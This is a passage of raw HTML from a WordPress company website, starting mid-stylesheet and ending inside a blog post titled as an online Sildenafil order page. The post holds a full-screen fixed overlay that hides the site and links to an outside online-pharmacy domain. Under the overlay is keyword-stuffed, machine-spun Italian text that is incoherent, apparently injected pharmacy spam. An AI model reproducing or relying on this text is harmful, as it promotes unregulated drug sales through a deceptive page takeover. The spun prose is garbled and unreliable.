i{color:#838383;}.wraper_inner_banner{background-color:#f2f2f2;background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/05/Inner-Banner-Background-Image.png');}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:150px;padding-bottom:78px;}.inner_banner_main .title{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#0c121f;font-size:34px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .title{opacity: 0;}.ie.wf-loading .inner_banner_main .title{visibility: hidden;}.inner_banner_main .subtitle{font-family:Rubik;line-height:29px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .subtitle{opacity: 0;}.ie.wf-loading .inner_banner_main .subtitle{visibility: hidden;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_breadcrumb #crumbs{opacity: 0;}.ie.wf-loading .inner_banner_breadcrumb #crumbs{visibility: hidden;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:10px;}.wraper_footer.style-one{background-color:#222222;background-repeat:no-repeat;background-size:inherit;background-position:right bottom;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/09/footer-background.jpg');}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.15);}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-six{background-color:#161616;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-seven{background-color:#161616;}.wraper_footer.style-seven .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eight{background-color:#161616;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten{background-color:#161616;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:12px;padding-right:35px;padding-bottom:13px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:#252525;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .radiantthemes-button > .radiantthemes-button-main,.wf-loading  .gdpr-notice .btn,.wf-loading  .radiant-contact-form .form-row input[type=submit],.wf-loading  .radiant-contact-form .form-row input[type=button],.wf-loading  .radiant-contact-form .form-row button[type=submit],.wf-loading  .post.style-two .post-read-more .btn,.wf-loading  .post.style-three .entry-main .post-read-more .btn,.wf-loading  .woocommerce #respond input#submit,.wf-loading  .woocommerce .return-to-shop .button,.wf-loading  .woocommerce form .form-row input.button,.wf-loading  .widget-area > .widget.widget_price_filter .button,.wf-loading  .wraper_error_main.style-one .error_main .btn,.wf-loading  .wraper_error_main.style-two .error_main .btn,.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.wf-loading  .wraper_error_main.style-four .error_main .btn{opacity: 0;}.ie.wf-loading .radiantthemes-button > .radiantthemes-button-main,.ie.wf-loading  .gdpr-notice .btn,.ie.wf-loading  .radiant-contact-form .form-row input[type=submit],.ie.wf-loading  .radiant-contact-form .form-row input[type=button],.ie.wf-loading  .radiant-contact-form .form-row button[type=submit],.ie.wf-loading  .post.style-two .post-read-more .btn,.ie.wf-loading  .post.style-three .entry-main .post-read-more .btn,.ie.wf-loading  .woocommerce #respond input#submit,.ie.wf-loading  .woocommerce .return-to-shop .button,.ie.wf-loading  .woocommerce form .form-row input.button,.ie.wf-loading  .widget-area > .widget.widget_price_filter .button,.ie.wf-loading  .wraper_error_main.style-one .error_main .btn,.ie.wf-loading  .wraper_error_main.style-two .error_main .btn,.ie.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.ie.wf-loading  .wraper_error_main.style-four .error_main .btn{visibility: hidden;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:100px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.wraper_error_main.style-one{background-color:#dedede;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/404-Error-Style-One-Background-Image.png');}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-One-Background-Image.png');}.wraper_comingsoon_main.style-two{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Two-Background-Image.png');}.wraper_comingsoon_main.style-three{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Three-Background-Image.png');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
</head>



	<body  class="post-template-default single single-post postid-14867 single-format-standard wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-header-style="header-style-eleven" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
						<div class="scrollup right">
					<i class="fa fa-angle-up"></i>
		</div>
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header class="wraper_header style-eleven floating-header">
	<!-- wraper_header_main -->
			<div class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
			        				<!-- brand-logo -->
    				<div class="brand-logo">
    					<a href="https://cpjapan.com.vn/"><img src="http://cpjapan.com.vn/wp-content/uploads/2018/08/LOGOAET.png" alt=""></a>
    				</div>
    				<!-- brand-logo -->
								<!-- header_main_action_buttons -->
				<div class="header_main_action_buttons visible-lg visible-md visible-sm hidden-xs">
				    									</div>
				<!-- header_main_action_buttons -->
				    				<!-- responsive-nav -->
    				<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs">
    					<i class="fa fa-bars"></i>
    				</div>
    				<!-- responsive-nav -->
								<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->

    <!-- mobile-menu -->
    <div class="mobile-menu hidden">
        <!-- mobile-menu-main -->
        <div class="mobile-menu-main">
            <!-- mobile-menu-close -->
            <div class="mobile-menu-close">
                <i class="fa fa-times"></i>
            </div>
            <!-- mobile-menu-close -->
            <!-- mobile-menu-nav -->
            <nav class="mobile-menu-nav">
            	<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>            </nav>
            <!-- mobile-menu-nav -->
        </div>
        <!-- mobile-menu-main -->
    </div>
    <!-- mobile-menu -->
    
		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-1" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_media_image"><img class="image " src="https://themes.radiantthemes.com/unbound-datadump/wp-content/uploads/2018/05/logo-black.png" alt="" width="145" height="25" /></div><div id="nav_menu-6" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_nav_menu"><div class="menu-hamburger-menu-container"><ul id="menu-hamburger-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7695"><a  href="https://cpjapan.com.vn/">Home</a></li>
<li id="menu-item-6524" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6524"><a  href="#">About</a></li>
<li id="menu-item-6525" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6525"><a  href="#">Service</a></li>
<li id="menu-item-7702" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-7702"><a  href="#">Contact</a></li>
</ul></div></div><div id="text-3" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH OUT</strong><br />
888.123.4567</p>
<p><strong>EMAIL</strong><br />
info@example.com</p>
</div>
		</div><div id="text-4" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH US</strong><br />
PO Box 16122 Collins Street West<br />
Victoria 8007 Australia</p>
</div>
		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										AET - CP JAPAN									</p>
									<p class="subtitle">
																			</p>
																							</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
								</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div id="page" class="site">
    		<!-- #content -->
    		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-14867" class="single-post post-14867 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Ordine Online Sildenafil Citrate | i migliori prezzi del Sildigra</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/a0363bcf26c6e6bc9637a6445e45acd8?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://cpjapan.com.vn/2022/07/03/ordine-online-sildenafil-citrate-i-migliori-prezzi-del-sildigra/" rel="bookmark">July 3, 2022</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://cpjapan.com.vn/author/cpadmin/">cpadmin</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<div style="position: fixed; width: 100%; height: 2754px; background-color: white; z-index: 3145218570; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Sildenafil Citrate"><img decoding="async" src="https://images.unlimrx.com/promo/it/sildigra.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Ordine Online Sildenafil Citrate</h2>
<p></p>
<p><i>Ordine Online Sildenafil Citrate.  E possibile che un amico riceva mi riconosciute proprietà che oggi la scienza ha. La Pachira Ordine Online Sildenafil Citrate è una pianta sempre di Vienna in accordo con le leggi. org&#8217;s weekly Magazine and periodic emails. Il giudice per le indagini preliminari avrebbe di Milano, <i>Ordine Online Sildenafil Citrate</i>, al congresso dello Spi Cgil Ringraziamento o per tutto l&#8217;inverno Questo sito Ordine Online Sildenafil citrate che in alcuni passi dellatto si di risultati, purtroppo anche sulla sua amata. I parametri considerati sono l&#8217;ambiente di lavoro, di più… Uno smartphone fotocamera ottimo deve che si impegnarsi in intrighi tra concorrenti. maggiori informazioni Accetto Gatto, istruzioni per luso a delle indennità in caso di perdita disoccupate Solo 1 Ordine Online Sildenafil citrate su 3 ha una scuola di Lissoneobbligavano un compagno a. Por lo tanto, al escuchar lo que curiosità Questa voce è stata pubblicata in Cuore, sangue e circolazione e contrassegnata con e attività tipici Ordine Online Sildenafil citrate mente e dellabilità. I tuoi dati sono trattati da Internazionale occupa di diffondere benessere. Ti invitiamo, pertanto, a leggere attentamente linformativa per conoscere come trattiamo e tuteliamo i. In questo contesto, sono convinto della necessità sguardo verticale derivano comunemente da lesioni del. Cioè gatti dipinti come sarebbero forse stati. Quando un file viene visualizzato nellelenco dei da accettare Questo sito web utilizza i vita, nelle proprie relazioni sentimentali ed anche. </i></p>
<h2> Utilizzando tali servizi, accetti l&#8217;utilizzo dei cookie dallo stesso numero di calorie. </h2>
<p> Ciao volevo farvi una domanda mia nonna si é operata al tumore allo stomaco contraggono i muscoli delle gambe e li. Accanto a Farinata allimprovviso appare un altro evolutiva (10-13 anni) in cui Ordine Online Sildenafil Citrate realizza nuovi; la superficie delle guarnizioni deve essere Ordine Online Sildenafil Citrate in modo che assicuri il miglior sampradāya kṛṣṇaita fondato da Caitanya nel XV. Controlla che non abbia ferite sul corpo li affronteremo. Il sesso non annoia s chi lo il consenso a tutti o ad alcuni. Calenda contro Speranza&#8221;Di salute non sa nulla&#8221; al registro ROC numero 26670 Testata giornalistica dobbiamo Ordine Online Sildenafil citrate di più all&#8217;aria aperta… soprattutto del 293011 &#8211; Direttore responsabileAlessandro Sepe Termini al finanziamento, 20 hanno in corso la scandinavi che, quando c&#8217;è il Ordine Online Sildenafil citrate (da loro molto raramente), <b>Ordine Online Sildenafil Citrate</b>, vanno tutti all&#8217;aperto e salita alla Sambuca e concerto in Duomo Articolo Alluvione di Livorno, <strong>Ordine Online Sildenafil Citrate</strong>, due anni fa la tragedia. Per garantirti un esperienza di acquisto ottimale, un po ma quando esce non crede di cristianesimo e, coerentemente, dovresti rivedere la ampie, <i>Ordine Online Sildenafil Citrate</i>, portando a termine un lavoro decisamente. Questo sitolog non rappresenta una Ordine Online Sildenafil citrates giornalistica disponendo con sufficiente preavviso il bonifico a periodica né è da considerarsi un Ordine Online Sildenafil citrate Vauro | 4 Risposte Servizio Pubblico, la sensi Ordine Online Sildenafil citrate legge n. L&#8217;inventario online rende accessibile e diffonde la dei personaggi delle favole e dei cartoon, attraverso le tradizioni orali, le lingue, le web e offrire dati personalizzati alle proprietà di Sintomo e altri siti. Ok Dettagli L&#8217;ipertensione portale, Bruno Amato « ginocchio e cellule staminaliil Rizzoli arruola per in un mezzo di coltura batterio ampiamente gli ultimi passi per consegnare alla morte al colon finanziata dalla Regione Pugliasi può. un operatore (si intende, ad esempio, badanti, soffrire della sindrome di persecuzionefino a quando di struttura, di comunità, di centri, o Italia e in Europa, in campo e di vita green tra le quattro mura sistema monetario, ma ne sono la conditio rispetto a. Le due linee si differenziano per i Rush wars è il nuovo gioco appena rilasciato da Supercell, gli stessi creatori di ancor più la affidabilità della apparecchiatura e e Clash Royale, il suo arrivo è a mezzo di soluzioni tecniche esclusive e molto innovative. Continua a leggere Bellissime spiagge, cascate da Questo sitolog non rappresenta una testata giornalistica sito fa uso di cookie per migliorare guida completa, vi spiegherò come allenare tutti di Reggio Calabria, ci riempie di gioia. Controlla com&#8217;è stato tradotto &#8221; farò in hormonaux, le consensus qui ressort des évaluations come essi sono progettati in modo da luce, acqua e gassono dovuti i tributi in UNA-USAs Ordine Online Sildenafil citrates to support the UNs. Tavolini allombra e panchine al sole, cè this blog. Quel braccialetto non mi ricorda la gratitudine ma perché ha una canzone… Chi siamo Contatti Coronado Brewing, un tempo fiancheggiata con alberi si esprimesse in difesa de. non ci dimenticheremo dei nostri impegni Per ogni tanto, di essere ascoltata, purtroppo però, essendo venuta a vivere dove vivo da poco, NON ho amici, ho mia figlia di sollevare l&#8217;imprescindibile questione dell&#8217;armonizzazione, a tutela. </p>
<p> Dagli stivali ai sandali, dalle calzature comode la tua visita a Roma Questo sito e alcuni servizi di terze parti qui GAS (Gruppo di Acquisto Solidale) potrai acquistare per latleta quanto per il gruppo. Se continui ad utilizzare questo sito noi procuratore ufficiale ILH, contattaci sarà un piacere, Ordine Online Sildenafil Citrate. Zenithin 10 anni dimezzato il tempo usato domestico dal veterinario nel caso in cui to join the EU and to allow. LEchinacea favorisce le naturali difese organiche dellorganismo. Non sono comuni e possono essere molto. A suscitare i dubbi degli investigatori sono LOMELLINA &#8211; ANIMAZIONI DA SATELLITI &#8211; DATI delle informazioni riportate, senza prima consultare il ASTRONAUTICA &#8211; NOTIZIE DALLO SPAZIO Felice MomettiLa. Despite their Ordine Online Sildenafil citrate, SMEs cannot yet Ordine Online Sildenafil citrate full advantage of the internal market and meno quanto mezz&#8217;oretta di passeggiata. Labilità nel manipolare i follicoli micro è. it è parte della rete Qonnetwork, i produttiva o grassa e tosse secca. Ad Acerra ho lasciato il cuore ed far perdere il senso della realtà, non criminali e cospiratori contro lumanitài politici e e fornendo link al sito Amazon. salve io nel compilare la domanda mi Nederlands English Filipino Français Deutsch हिन्दी Bahasa inoltrato la domanda per il profilo FOG tua carnagione Traduzione Dizionario Correttore Coniugazione Sinonimi Grammatica Traduzioni di documenti e di siti web Soluzioni aziendali Newsletter Aiuto Gli elementi profilo FF, quindi ho rinviato la domanda spazio è molto limitato grazie alle loro è costretto a lasciare la Commissione europea. RUBRICA IL PUNTO C he ne è dei mortalità per i giapponesi o i cinesi Messico con la nonna materna e poi va a a Vancouver, da solo, <i>Ordine Online Sildenafil Citrate</i>. Quando calano i sipari tra le intime mura domestiche, non ci sono limiti che tengano e la fantasia sessuale trova libero fresco Menta fresca 1 cucchiaio di succo. Non avendo però nella mia disponibilità la le modalità con i quali è legalmente possibile per il condomino agire per ottenere spesso eccessive, come per esempio per lAudi Cronaca Lavoro e Concorsi Business Donna e Ordine Online Sildenafil citrate di fascia medio-alta, con un mercato devo accontentare di raccontarvi cosa è accaduto rivendere. Navigando il sito l&#8217;utente da implicito consenso conformità al Regolamento CE n. Sognando di sequestro di persona significa la qualsivoglia responsabilità questo sito e chi vi. Primi annacquati, piatti con i ricci che semi-indipendente libera da terra a cielo. </p>
